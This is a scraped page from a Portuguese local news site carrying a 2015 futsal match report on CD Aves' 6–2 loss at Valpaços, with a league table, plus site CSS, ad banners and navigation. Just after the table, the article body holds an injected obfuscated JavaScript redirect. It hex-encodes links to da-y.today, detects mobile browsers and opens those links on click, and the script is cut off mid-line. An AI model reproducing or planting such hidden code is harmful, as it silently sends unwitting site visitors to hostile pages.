.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/10688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=10688' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F&#038;format=xml" />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10688 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/2o-aniversario-julgado-de-paz-em-santo-tirso/" title="2º Aniversario “Julgado de Paz” em Santo Tirso">2º Aniversario “Julgado de Paz” em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-operacao-todos-os-santos-2025/" title="GNR &#8211; Operação “Todos os Santos 2025">GNR &#8211; Operação “Todos os Santos 2025</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ar-s-martinho-realiza-sessao-de-nutricao-para-a-formacao/" title=" AR S. Martinho realiza sessão de Nutrição para a formação"> AR S. Martinho realiza sessão de Nutrição para a formação</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/alberto-costa-assume-novo-pelouro-da-habitacao-e-distribui-pelouros/" title="Alberto Costa assume novo pelouro da habitação e distribui pelouros!">Alberto Costa assume novo pelouro da habitação e distribui pelouros!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/%f0%9d%9f%ae-o-%f0%9d%97%98%f0%9d%97%bb%f0%9d%97%b0%f0%9d%97%bc%f0%9d%97%bb%f0%9d%98%81%f0%9d%97%bf%f0%9d%97%bc-%f0%9d%97%b1%f0%9d%97%ae-%f0%9d%97%a5%f0%9d%97%b2%f0%9d%97%b1%f0%9d%97%b2-%f0%9d%97%a3/" title="𝟮.º 𝗘𝗻𝗰𝗼𝗻𝘁𝗿𝗼 𝗱𝗮 𝗥𝗲𝗱𝗲 𝗣𝗼𝗿𝘁𝘂𝗴𝘂𝗲𝘀𝗮 𝗱𝗲 𝗔𝗿𝘁𝗲 𝗖𝗼𝗻𝘁𝗲𝗺𝗽𝗼𝗿𝗮̂𝗻𝗲𝗮">𝟮.º 𝗘𝗻𝗰𝗼𝗻𝘁𝗿𝗼 𝗱𝗮 𝗥𝗲𝗱𝗲 𝗣𝗼𝗿𝘁𝘂𝗴𝘂𝗲𝘀𝗮 𝗱𝗲 𝗔𝗿𝘁𝗲 𝗖𝗼𝗻𝘁𝗲𝗺𝗽𝗼𝗿𝗮̂𝗻𝗲𝗮</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/vila-das-aves-com-exposicao-pela-prevencao-da-violencia-domestica/" title="Vila das Aves com exposição pela prevenção da violência doméstica">Vila das Aves com exposição pela prevenção da violência doméstica</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/dia-municipal-para-a-igualdade-no-centro-cultural-de-vila-das-aves/" title="“Dia Municipal para a igualdade”, no Centro Cultural de Vila das Aves">“Dia Municipal para a igualdade”, no Centro Cultural de Vila das Aves</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-volta-a-celebrar-noite-de-hallowen/" title="Centro Cultural de Vila das Aves volta a celebrar noite de Hallowen">Centro Cultural de Vila das Aves volta a celebrar noite de Hallowen</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-10688" class="post-10688 post type-post status-publish format-standard has-post-thumbnail category-desporto tag-cd-aves tag-futsal">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa.jpg" title="Tarde desastrada, para não voltar a repetir&#8230;">
			
						
								
					<img width="702" height="329" src="https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Tarde desastrada, para não voltar a repetir&#8230;" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa.jpg 715w, https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa-300x141.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2015/02/SantoTirsoDigital_futsal_aves_equipa-300x141@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Tarde desastrada, para não voltar a repetir&#8230;			</h1>
			
			<a href="https://santotirsodigital.pt/tarde-desastrada-para-nao-voltar-a-repetir/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2015-03-08T02:17:29+00:00" title="2015-03-08">Março 8, 2015</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/desporto/" rel="category tag">Desporto</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p style="text-align: center;"><strong>Valpaços   6 &#8211; 2   CD Aves   (FUTSAL)</strong></p>
<p>O CD Aves (futsal sénior), terminou a primeira fase do campeonato, com a deslocação a Valpaços, onde foi batido por concludente 6 – 2.</p>
<p>Com este resultado, a equipa de Luís Araújo, terminou em ante penúltimo lugar esta fase, entrando já de seguida, na luta pela permanência, com todos os clubes exceto (os Piratas e o Gualtar) que se baterão pela promoção há I divisão nacional.</p>
<p>Para esta segunda fase, os clubes como o CD Aves, que irão lutar pela manutenção, verão os seus pontos subtraídos para metade, será com essa pontuarão que iniciarão a prova, sendo a classificação e pontuação, há partida para a primeira jornada, a seguinte:</p>
<p>&nbsp;</p>
<p><strong>CLASSIFICAÇÃO:</strong></p>
<table width="53%">
<tbody>
<tr>
<td><strong>1</strong></td>
<td><a href="http://www.zerozero.pt/equipa.php?id=32291"><strong>Caxinas</strong></a></td>
<td><strong>17</strong></td>
</tr>
<tr>
<td><strong>2</strong></td>
<td><a href="http://www.zerozero.pt/equipa.php?id=34404"><strong>ACDSC Cabeçudense</strong></a></td>
<td><strong>15</strong></td>
</tr>
<tr>
<td><strong>3</strong></td>
<td><a href="http://www.zerozero.pt/equipa.php?id=20499"><strong>Valpaços Futsal</strong></a></td>
<td><strong>14</strong></td>
</tr>
<tr>
<td><strong>4</strong></td>
<td><a href="http://www.zerozero.pt/equipa.php?id=17836"><strong>Pioneiros Bragança</strong></a></td>
<td><strong>12</strong></td>
</tr>
<tr>
<td><strong>5</strong></td>
<td><a href="http://www.zerozero.pt/equipa.php?id=8091"><strong>Nogueiró</strong></a></td>
<td><strong>12</strong></td>
</tr>
<tr>
<td><strong>6</strong></td>
<td><a href="http://www.zerozero.pt/equipa.php?id=16423"><strong>CD Aves</strong></a></td>
<td><strong>10</strong></td>
</tr>
<tr>
<td><strong>7</strong></td>
<td><a href="http://www.zerozero.pt/equipa.php?id=23764"><strong>CDC Priscos</strong></a></td>
<td><strong>8</strong></td>
</tr>
<tr>
<td><strong>8</strong></td>
<td><a href="http://www.zerozero.pt/equipa.php?id=10498"><strong>Santa Luzia</strong></a></td>
<td><strong>2</strong></td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 